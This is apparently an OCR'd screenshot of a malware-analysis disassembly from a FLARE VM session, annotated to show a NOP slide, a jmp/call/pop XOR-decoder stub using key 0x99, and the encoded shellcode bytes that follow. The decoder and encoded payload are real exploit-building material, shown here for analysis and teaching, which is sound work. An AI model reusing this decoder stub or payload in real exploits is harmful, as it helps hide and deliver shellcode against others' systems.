 401097  90                            nop
401098  90                            nop
401099  90                            nop
40109a  90                            nop
40109b  90                            nop
40109c  90                            nop
40109d  90                            nop
40109e  90                            nop
40109f  90                            nop
NOP Slide
Start of
shellcode
4010a0  EB10                          jmp 0x4010b2  vv
4010a2  5A                            pop edx
4010a3  4A                            dec edx
Clearing ecx
4010a4  33C9                          xor ecx,ecx
4010a6  66B97D01                      mov cx,0x17d
4010aa  80340A99                      xor byte [edx+ecx],0x99
XOR
Encryption
with key 0x99
4010ae  E2FA                          loop 0x4010aa
4010b0  EB05                          jmp 0x4010b7  vv
4010b2  E8EBFFFFFF                    call 0x4010a2
4010b7  7095                          jo 0x40104e  ^^
4010b9  98                            cbw
4010ba  99                            cwd
4010bb  99                            cwd
4010bc  C3                            ret
4010bd  FD                            std
4010be  38A999999912                  cmp [ecx+0x12999999],ch
4010c4  D99512E98534                  fst [ebp+0x3485e912]
4010ca  12D9                          adc bl,cl
4010cc  91                            xchg eax,ecx
4010cd  124112                        adc al,[ecx+0x12]
4010d0  EAA512ED87E19A                jmpf 0x9ae1:0x87ed12a5   ^^
4010d7  6A12                          push byte 0x12
4010d9  E7B9                          out 0xb9,eax
4010db  9A6212D78DAA74                callf 0x74aa:0x8dd71262
4010e2  CF                            iret
4010e3  CE                            into
4010e4  C812A69A                      enter 0xa612,0x9a
4010e8  6212                          bound edx,[edx]
4010ea  6BF397                        imul esi,ebx,0xffffff97
4010ed  C06A3FED                      shr byte [edx+0x3f],0xed
4010f1  91                            xchg eax,ecx
4010f2  C0C61A                        rol dh,0x1a
4010f5  5E                            pop esi
4010f6  9D                            popf
4010f7  DC7B70                        fdivrl [ebx+0x70]
4010fa  C0C6C7                        rol dh,0xc7
4010fd  125412DF                      adc dl,[edx+edx-0x21]
401101  BD9A5A4878                    mov ebp,0x78485a9a
401106  9A58AA50FF1291                callf 0x9112:0xff50aa58
40110d  12DF                          adc bl,bh
FLARE 7/28/2024 2:29:21 PM
PS C:\Users\husky >